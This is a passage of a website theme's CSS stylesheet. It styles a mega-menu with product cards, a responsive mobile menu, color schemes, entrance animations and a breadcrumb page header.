.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12:first-child .product-item {
  padding-left: 40px; }
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11:last-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12:last-child .product-item {
  padding-right: 40px; }

.primary-menu-menu > li > .megamenu .megamenu-row .col1 {
  width: 100%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col2 {
  width: 50%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col3 {
  width: 33.33%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col4 {
  width: 25%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col5 {
  width: 20%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col6 {
  width: 16.6666%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col7 {
  width: 14.28%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col8 {
  width: 12.5%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col9 {
  width: 11.11111%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col10 {
  width: 10%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col11 {
  width: 9.09090909%; }

.primary-menu-menu > li > .megamenu .megamenu-row .col12 {
  width: 8.333333%; }

/* 9 - SHOW/HIDE BUTTON (MOBILE MODE)
======================================*/
.menu-icon-wrapper {
  position: relative;
  display: inline-block;
  width: 34px;
  height: 34px;
  pointer-events: none;
  -webkit-transition: 0.1s;
  transition: 0.1s; }

.menu-icon-wrapper.scaled {
  -webkit-transform: scale(0.5);
  transform: scale(0.5); }

.menu-icon-wrapper svg {
  position: relative;
  top: -33px;
  left: -33px; }

.menu-icon-wrapper svg path {
  stroke: #6987ab;
  stroke-width: 30px;
  stroke-linecap: round;
  fill: transparent; }

.menu-icon-wrapper .menu-icon-trigger {
  position: relative;
  width: 100%;
  height: 100%;
  cursor: pointer;
  pointer-events: auto;
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.menu-icon-wrapper svg {
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.showhide .mob-menu--title {
  position: relative;
  text-transform: uppercase;
  font-size: 18px;
  margin-right: 15px;
  font-weight: bold; }

.showhide .mob-menu--title {
  display: inline-block;
  vertical-align: middle; }

.primary-menu .showhide {
  height: 46px;
  cursor: pointer;
  text-align: center;
  padding: 0;
  display: none;
  text-decoration: none;
  outline: none;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle; }

/* 10 - ICONS (parent menu items)
======================================*/
.primary-menu-menu > li > a > i {
  margin: 0 5px 0 0;
  font-size: 18px;
  float: left;
  line-height: 20px;
  font-family: 'FontAwesome'; }

/* 11 - SEARCH FIELD
======================================*/
/* Form */
.primary-menu-menu > li.search form {
  float: left;
  padding: 22px 16px 17px; }

/* Input */
.primary-menu-menu > li.search form input[type="text"] {
  width: 160px;
  padding: 5px 10px;
  font-family: 'Open Sans', sans-serif;
  border: none;
  background: #f0f0f0;
  border-radius: 2px;
  outline: 0;
  -webkit-transition: width 1s ease-out;
  transition: width 1s ease-out; }

.primary-menu-menu > li.search form:hover input[type="text"] {
  width: 160px; }

/* 12 - VERTICAL TABS
======================================*/
.primary-menu-tabs {
  width: 100%;
  float: left; }

.primary-menu-tabs-nav {
  width: 20%;
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

.primary-menu-tabs-nav > li > a {
  width: 100%;
  padding: 7px 16px;
  float: left;
  font-size: 13px;
  text-decoration: none;
  color: #666;
  border: solid 1px #f0f0f0;
  outline: 0; }

.primary-menu-tabs-nav li.active a,
.primary-menu-tabs-nav li:hover a {
  background: #f0f0f0; }

.primary-menu-tabs-content {
  width: 80%;
  min-height: 30px;
  padding: 20px;
  float: right;
  display: none;
  font-size: 13px;
  border: solid 1px #f0f0f0; }

.primary-menu-tabs-content.active {
  display: block; }

/* 13 - COLOR SCHEMES
======================================*/
/* blue */
.primary-menu.blue .primary-menu-menu > li.active > a,
.primary-menu.blue .primary-menu-menu > li:hover > a,
.primary-menu.blue .primary-menu-menu ul.sub-menu li:hover > a {
  color: #4A89DC; }

/* green */
.primary-menu.green .primary-menu-menu > li.active > a,
.primary-menu.green .primary-menu-menu > li:hover > a,
.primary-menu.green .primary-menu-menu ul.sub-menu li:hover > a {
  color: #37BC9B; }

/* red */
.primary-menu.red .primary-menu-menu > li.active > a,
.primary-menu.red .primary-menu-menu > li:hover > a,
.primary-menu.red .primary-menu-menu ul.sub-menu li:hover > a {
  color: #E9573F; }

/* orange */
.primary-menu.orange .primary-menu-menu > li.active > a,
.primary-menu.orange .primary-menu-menu > li:hover > a,
.primary-menu.orange .primary-menu-menu ul.sub-menu li:hover > a {
  color: #ff670f; }

/* yellow */
.primary-menu.yellow .primary-menu-menu > li.active > a,
.primary-menu.yellow .primary-menu-menu > li:hover > a,
.primary-menu.yellow .primary-menu-menu ul.sub-menu li:hover > a {
  color: #F6BB42; }

/* purple */
.primary-menu.purple .primary-menu-menu > li.active > a,
.primary-menu.purple .primary-menu-menu > li:hover > a,
.primary-menu.purple .primary-menu-menu ul.sub-menu li:hover > a {
  color: #967ADC; }

/* pink */
.primary-menu.pink .primary-menu-menu > li.active > a,
.primary-menu.pink .primary-menu-menu > li:hover > a,
.primary-menu.pink .primary-menu-menu ul.sub-menu li:hover > a {
  color: #D770AD; }

/* 14 - MOBILE MODE (RESPONSIVE MODE)
======================================*/
@media (max-width: 768px) {
  /* Responsive menu container */
  .primary-menu-responsive.primary-menu {
    overflow: visible;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .primary-menu .primary-menu-menu {
    display: none; }
  .primary-menu-responsive.primary-menu .showhide {
    height: 34px;
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
    padding-left: 10px; }
  .primary-menu-responsive.primary-menu .google-text {
    margin-bottom: 120px; }
  /* Brand */
  .primary-menu-responsive .primary-menu-brand {
    margin: 8px 30px 10px 20px;
    font-size: 20px;
    line-height: 1.55; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col1,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col2,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col3,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col4,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col5,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col6,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col7,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col8,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col9,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col10,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col11,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col12 {
    padding: 5px 20px;
    margin-top: 0; }
  /* Show/hide button */
  /* Menu */
  .primary-menu-responsive .primary-menu-menu {
    width: 100%;
    padding: 0;
    border-radius: 0 0 10px 10px;
    background-color: inherit;
    -webkit-box-shadow: 15px 0 25px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 15px 0 25px 0 rgba(0, 0, 0, 0.3); }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu {
    top: 0; }
  /* scrollable menu*/
  .primary-menu-responsive .primary-menu-menu {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: absolute;
    top: calc(100% + 30px);
    left: 0;
    max-height: 50vh !important; }
  .header.header-has-topbar .primary-menu-responsive .primary-menu-menu {
    top: 100%; }
  .primary-menu-responsive .primary-menu-menu > .scrollable-fix {
    display: block; }
  /* Menu items */
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn {
    padding: 15px 20px 0 !important;
    background-color: transparent;
    border-radius: 0;
    width: 100%;
    margin: 0;
    min-height: 55px; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn > a {
    color: #6a85a6;
    position: unset;
    text-align: left; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn > a .indicator {
    color: #839dbc; }
  .primary-menu-responsive .primary-menu-menu > li {
    width: 100%;
    display: block;
    position: relative;
    clear: both; }
  .primary-menu-responsive .primary-menu-menu > li.btn {
    padding: 10px 20px !important;
    -webkit-transform: translate(0);
    transform: translate(0);
    display: inline-block;
    width: auto;
    margin: 10px 0 10px 20px; }
  .primary-menu-responsive .primary-menu-menu > li.btn > a {
    border-bottom: none;
    padding: 0; }
  .primary-menu-responsive .primary-menu-menu > li > a {
    width: 100%;
    padding: 18px 20px;
    display: block;
    border-bottom: solid 1px rgba(0, 131, 255, 0.3);
    font-weight: 900; }
  .primary-menu-responsive .primary-menu-menu > li::before {
    display: none; }
  .primary-menu-responsive .primary-menu-menu > li:first-child > a {
    border-top: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu > li:nth-last-child(2) > a {
    border-bottom: none; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li::before,
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li::before {
    display: none; }
  /* Dropdown */
  .primary-menu-responsive .primary-menu-menu ul.sub-menu,
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li ul.sub-menu {
    width: 100%;
    left: 0;
    position: static;
    border: none;
    background: inherit;
    border-radius: 0; }
  .primary-menu-responsive .primary-menu-menu li.btn ul.sub-menu {
    background: transparent;
    width: calc(100% + 40px);
    margin: 15px 0 0 -20px;
    border-top: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu {
    position: relative; }
  .primary-menu-responsive .primary-menu-menu > li {
    padding: 0; }
  /* Dropdown items */
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li {
    position: relative; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li a {
    padding: 10px 30px;
    font-size: 14px;
    border-bottom: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu li.btn ul.sub-menu li a {
    font-weight: 400;
    text-transform: none; }
  .primary-menu-responsive .primary-menu-menu.primary-menu-indented > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 80px !important; }
  .primary-menu-responsive .primary-menu-menu.primary-menu-indented > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > a {
    padding-left: 90px !important; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu a {
    padding-left: 40px; }
  .primary-menu-responsive .product-item-content .title {
    display: none; }
  /* Dropdown/megamenu indicators */
  .primary-menu-responsive .primary-menu-menu li .indicator {
    width: 60px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    text-align: center;
    line-height: 53px;
    border-left: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu li ul.sub-menu li .indicator {
    height: 100%;
    right: -5px;
    top: 0;
    font-size: 14px;
    line-height: 36px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    border-left: none; }
  /* Megamenu */
  .primary-menu-responsive .primary-menu-menu > li > .megamenu {
    width: 100% !important;
    left: 0 !important;
    position: static;
    border-top: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row [class*="col"],
  nav.primary-menu-responsive li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
    float: none;
    display: block;
    width: 100% !important;
    margin-left: 0;
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row:first-child [class*="col"]:first-child,
  nav.primary-menu-responsive li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col:first-child {
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row {
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
    font-size: 14px; }
  /* Search field */
  .primary-menu-responsive .primary-menu-menu > li.search form {
    width: 100%;
    margin: 4px 0;
    padding: 10px 16px !important; }
  .primary-menu-responsive .primary-menu-menu > li.search form input[type="text"] {
    width: 100%; }
  /* Tabs */
  .primary-menu-responsive .primary-menu-tabs-nav {
    width: 100%; }
  .primary-menu-responsive .primary-menu-tabs-content {
    width: 100%; } }

/* CSS3 ANIMATIONS */
.zoom-in {
  -webkit-animation: zoomIn 400ms ease both;
  animation: zoomIn 400ms ease both; }

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.zoom-out {
  -webkit-animation: zoomOut 400ms ease both;
  animation: zoomOut 400ms ease both; }

@-webkit-keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.drop-up {
  -webkit-animation: drop-up 400ms ease both;
  animation: drop-up 400ms ease both; }

@-webkit-keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.drop-left {
  -webkit-animation: drop-left 400ms ease both;
  animation: drop-left 400ms ease both; }

@-webkit-keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation: swing 400ms ease-out both;
  animation: swing 400ms ease-out both; }

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.flip {
  -webkit-animation: flip 700ms ease both;
  animation: flip 700ms ease both; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.roll-in {
  -webkit-animation: roll-in 400ms ease both;
  animation: roll-in 400ms ease both; }

@-webkit-keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

@keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

.stretch {
  -webkit-animation: stretch 500ms ease both;
  animation: stretch 500ms ease both;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%; }

@keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3);
    transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02);
    transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98);
    transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01);
    transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98);
    transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01);
    transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@-webkit-keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1); } }

nav li.menu-item-has-mega-menu:hover {
  position: static; }

nav li.menu-item-has-mega-menu ul.mega-menu-row,
nav li.menu-item-has-mega-menu ul.mega-menu-row ul {
  position: static !important;
  margin: 0 !important;
  width: 100%;
  display: table !important;
  table-layout: fixed;
  padding: 0 20px;
  float: none;
  left: 0 !important;
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
  -webkit-transform: none !important; }

nav li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
  display: table-cell;
  width: 1px;
  padding: 35px 20px 50px !important; }

nav li.menu-item-has-mega-menu ul.mega-menu-row .mega-menu-col ul {
  display: block !important;
  width: 100%; }

nav li.menu-item-has-mega-menu ul.mega-menu-row li {
  padding: 0 !important; }

.product-item {
  padding: 35px 20px;
  min-height: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
.product-item .more-arrow {
  margin-top: auto; }
.product-item:hover {
  background-color: #ecf4fc; }
.product-item:hover .square-colored:before {
  opacity: 1; }

.product-item-thumb {
  position: relative;
  text-align: center;
  margin-bottom: 20px; }
.product-item-thumb img {
  position: relative;
  z-index: 2;
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  display: block;
  margin: 0 auto; }
.product-item-thumb .square-colored {
  position: absolute;
  left: 0;
  bottom: 0; }

.square-colored {
  width: 100%;
  border-radius: 10px;
  height: 75%; }
.square-colored:before {
  display: block;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 10px; }

.product-item-content {
  text-align: center; }
.product-item-content .title {
  margin-bottom: 30px; }

.more-arrow {
  font-size: 14px;
  font-weight: 700;
  color: #6987ab;
  text-transform: uppercase; }
.more-arrow > * {
  display: inline-block;
  vertical-align: middle; }
.more-arrow:hover .btn-next {
  margin-left: 5px;
  margin-right: -5px; }
.more-arrow:hover .btn-next .icon-hover {
  opacity: 1; }
.more-arrow .btn-next {
  opacity: 1;
  top: 3px; }
.more-arrow .btn-next .utouch-icon {
  fill: #6987ab;
  width: 26px;
  height: 26px; }
.more-arrow.white {
  color: #fff;
  fill: #fff; }
.more-arrow.white .btn-next .utouch-icon {
  fill: #fff; }
.more-arrow.white:hover {
  color: #fff; }
.more-arrow.white:hover .btn-next .utouch-icon {
  fill: #fff; }

.bg-product-blue {
  background-color: #007bef; }
.bg-product-blue:before {
  -webkit-box-shadow: 10px 0 25px rgba(0, 131, 255, 0.6);
  box-shadow: 10px 0 25px rgba(0, 131, 255, 0.6); }

.bg-product-brown {
  background-color: #5a3f5b; }
.bg-product-brown:before {
  -webkit-box-shadow: 10px 0 25px rgba(90, 63, 91, 0.6);
  box-shadow: 10px 0 25px rgba(90, 63, 91, 0.6); }

.bg-product-green {
  background-color: #3fbc85; }
.bg-product-green:before {
  -webkit-box-shadow: 10px 0 25px rgba(63, 188, 133, 0.6);
  box-shadow: 10px 0 25px rgba(63, 188, 133, 0.6); }

.bg-product-violet {
  background-color: #af23e0; }
.bg-product-violet:before {
  -webkit-box-shadow: 10px 0 25px rgba(187, 38, 240, 0.6);
  box-shadow: 10px 0 25px rgba(187, 38, 240, 0.6); }

.bg-product-red {
  background-color: #d80873; }
.bg-product-red:before {
  -webkit-box-shadow: 10px 0 25px rgba(231, 9, 123, 0.6);
  box-shadow: 10px 0 25px rgba(231, 9, 123, 0.6); }

.bg-product-grey {
  background-color: #ecf5fe; }
.bg-product-grey:before {
  -webkit-box-shadow: 10px 0 25px rgba(236, 245, 254, 0.6);
  box-shadow: 10px 0 25px rgba(236, 245, 254, 0.6); }

.bg-product-blue-dark {
  background-color: #344399; }
.bg-product-blue-dark:before {
  -webkit-box-shadow: 10px 0 25px rgba(56, 72, 163, 0.6);
  box-shadow: 10px 0 25px rgba(56, 72, 163, 0.6); }

.bg-product-marrow {
  background-color: #373b5d; }
.bg-product-marrow:before {
  -webkit-box-shadow: 10px 0 25px rgba(55, 59, 93, 0.6);
  box-shadow: 10px 0 25px rgba(55, 59, 93, 0.6); }

.primary-menu--dark .primary-menu-menu ul.sub-menu,
.primary-menu--dark .primary-menu-menu ul.sub-menu li ul.sub-menu,
.primary-menu--dark .primary-menu-menu > li > .megamenu {
  background-color: #121921; }

.primary-menu--dark .primary-menu-menu ul.sub-menu li:before,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  background-color: #212c38; }

.primary-menu--dark .product-item:hover {
  background-color: #0f141a; }

.primary-menu--dark .primary-menu-menu > li > .megamenu .megamenu-item-info .megamenu-item-info-title,
.primary-menu--dark .primary-menu-menu > li > .sub-menu .megamenu-item-info .megamenu-item-info-title {
  color: #fff; }

.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a,
.primary-menu--dark .primary-menu-menu ul.sub-menu li a {
  color: #839dbc; }

.primary-menu--dark .megamenu-item-info-text {
  color: #4b5d73; }

.primary-menu--dark.primary-menu-responsive .primary-menu-menu {
  background-color: #121921; }

.primary-menu--dark .product-item-content .title {
  color: #fff; }

@media (max-width: 1024px) {
  .primary-menu-menu > li {
    padding: 55px 5px; } }

@media (max-width: 940px) {
  .primary-menu-menu > li {
    padding: 40px 5px; } }

@media (max-width: 768px) {
  .more-arrow .btn-next {
    margin-left: 5px;
    margin-right: -5px; }
  .more-arrow .btn-next .icon-hover {
    opacity: 1; }
  .megamenu-item-info {
    padding-left: 10px;
    margin-bottom: 1em; }
  nav li.menu-item-has-mega-menu ul.mega-menu-row, nav li.menu-item-has-mega-menu ul.mega-menu-row ul {
    padding: 0; }
  .header.headroom--not-top.header--menu-rounded .primary-menu-menu > li {
    padding: 0; }
  nav li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
    padding: 15px 10px !important; }
  .primary-menu-menu > li {
    padding: 30px 5px; } }

@media (max-width: 400px) {
  .showhide .mob-menu--title {
    display: none; } }

/*------------- #STUNNING-HEADER --------------*/
.crumina-stunning-header {
  position: relative;
  background-size: cover; }

.stunning-header-title {
  display: inline-block;
  margin: 0;
  line-height: 1.3; }

.category-link {
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0; }

.stunning-header-content {
  position: relative;
  z-index: 15;
  padding: 55px 0;
  float: left;
  width: 100%; }
.stunning-header-content > * + * {
  margin-top: 40px; }
.stunning-header-content > * + *:last-child:not(.breadcrumbs-wrap) {
  margin-bottom: 40px; }

.breadcrumbs {
  padding: 0; }

.breadcrumbs--rounded .breadcrumbs-item {
  fill: #d1e8f6; }

.stunning-header-content.margin-b-60 > * + *:last-child:not(.breadcrumbs-wrap) {
  margin-bottom: 60px; }

#breadcrumbs-section .breadcrumbs-wrap.with-border {
  margin-bottom: 0; }

.breadcrumbs-wrap > * + .breadcrumbs {
  margin-left: 10px; }

.breadcrumbs-item {
  display: inline-block;
  margin-bottom: 0; }
.breadcrumbs-item a {
  margin-right: 6px; }
.breadcrumbs-item.active span {
  font-weight: 700; }
.breadcrumbs-item .utouch-icon {
  margin-right: 6px;
  fill: #d1e8f6;
  height: 6px;
  width: 6px; }
.breadcrumbs-item:last-child .utouch-icon {
  display: none; }

.breadcrumbs--rounded {
  overflow: hidden;
  padding: 10px 30px;
  background-color: #fff;
  border-radius: 30px;
  -webkit-box-shadow: 0 0 50px 0 rgba(137, 168, 199, 0.25);
  box-shadow: 0 0 50px 0 rgba(137, 168, 199, 0.25);
  display: inline-block; }

.breadcrumbs--bordered {
  border: solid 2px rgba(255, 255, 255, 0.1);
  border-radius: 30px;
  padding: 6px 30px; }
.breadcrumbs--bordered .breadcrumbs-item.active span {
  color: #fff; }

.breadcrumbs--semitransparent .breadcrumbs-item a, .breadcrumbs--semitransparent .utouch-icon {
  font-size: 14px;
  opacity: .7;
  color: #fff;
  width: 14px;
  height: 14px; }

.breadcrumbs--semitransparent .breadcrumbs-item a:hover {
  opacity: 1; }

.breadcrumbs--semitransparent .breadcrumbs-item.active span {
  color: #fff; }

.breadcrumbs-wrap {
  z-index: 19; }
.breadcrumbs-wrap.with-border {
  padding: 10px 0;
  border-bottom: 1px solid #dbe3ec;
  margin-bottom: 60px; }
.breadcrumbs-wrap + .crumina-heading {
  margin-top: 20px; }

.stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
  position: absolute;
  left: 0;
  bottom: -25px; }

.stunning-header--breadcrumbs-bottom-center .breadcrumbs-wrap {
  margin-bottom: 60px;
  margin-top: auto; }

.stunning-header--breadcrumbs-bottom-center > .container {
  margin: auto; }

.crumina-stunning-header--small .stunning-header-content {
  padding: 30px 0; }

.stunning-header--breadcrumbs-top .stunning-header-content {
  padding: 0; }

.stunning-header--breadcrumbs-top .breadcrumbs-item a {
  font-size: 14px; }

.stunning-header--content-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.stunning-header--content-left-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
.stunning-header--content-left-bottom .stunning-header-content {
  padding-bottom: 80px;
  max-width: 700px; }

.stunning-header--content-padding100 .stunning-header-content {
  padding: 100px 0; }

.stunning-header--min560 {
  min-height: 560px; }

.stunning-header--min620 {
  min-height: 620px; }

.stunning-header--min640 {
  min-height: 640px; }

.icon-text-item .text {
  font-weight: 700; }

.icon-text-item .utouch-icon {
  margin-right: 20px;
  font-size: 26px;
  height: 26px;
  width: 26px; }

#breadcrumbs-section + #primary, #stunning-section + #primary {
  margin-top: 70px;
  margin-bottom: 70px; }

#primary {
  margin-top: 70px;
  margin-bottom: 70px; }

#primary.page-builder-wrap {
  margin-top: 0;
  margin-bottom: 0; }

